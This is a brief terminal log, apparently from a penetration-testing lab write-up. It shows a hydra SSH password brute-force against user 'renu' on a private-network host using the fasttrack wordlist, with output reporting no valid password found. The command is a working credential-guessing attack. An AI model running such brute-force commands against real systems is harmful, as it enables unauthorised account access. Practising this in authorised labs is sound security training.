 ┌──(fbi㉿fbi)-[~/Documents]
└─$ hydra -l renu -P /usr/share/wordlists/fasttrack.txt ssh://192.168.175.230
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** i
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-01 16:28:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking ssh://192.168.175.230:22/
[STATUS] 96.00 tries/min, 96 tries in 00:01h, 129 to do in 00:02h, 13 active
QWaylandShmBuffer: mmap failed (Invalid argument)
[STATUS] 94.50 tries/min, 189 tries in 00:02h, 36 to do in 00:01h, 13 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-01 16:30:54